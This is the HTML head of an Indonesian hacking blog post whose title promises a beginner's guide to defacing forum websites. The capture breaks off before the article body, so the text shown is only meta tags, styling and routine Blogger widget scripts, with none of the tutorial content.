

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html?showComment=1330046599159
body_size: 26240
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>Cara Deface Website Forum Sederhana Untuk Newbie - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: Cara Deface Website Forum Sederhana Untuk Newbie' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf/s320/anestya.bmp' property='og:image'/>
<meta content='Article | Software | Game | Hacking | Blog Tutorial, etc.' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>Cara Deface Website Forum Sederhana Untuk Newbie</title>
<meta content='Cara Deface Website Forum Sederhana Untuk Newbie, Cirebon-Cyber4rt, Cara Deface Website Forum Sederhana Untuk Newbie' name='Description'/>
<meta content='Cara Deface Website Forum Sederhana Untuk Newbie, Cirebon-Cyber4rt, Cara Deface Website Forum Sederhana Untuk Newbie' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sB9FyATSabkCb76esQlbUtLWUI23z45vtzYtJzY9zLbMAot1i6eyuVOUDr8LcTGbODfVcsdlL2rnwaI1TJZgLXypfQhQ7pBO5qrk76Eb8wS-6H5-RMmVtcE9AcRurWsvxpTBDuVcXRfFGVBA=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=3f4b5b63-4ccb-4ee8-8c22-034ec96f3bf8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=3f4b5b63-4ccb-4ee8-8c22-034ec96f3bf8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
